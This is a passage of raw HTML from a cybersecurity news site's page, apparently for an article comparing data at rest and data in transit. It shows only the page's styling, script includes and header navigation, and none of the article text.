!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/18442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=18442' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fdifference-between-data-at-rest-and-data-in-transit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fdifference-between-data-at-rest-and-data-in-transit%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-18442 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Friday 23 January 2026 / 11:37 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
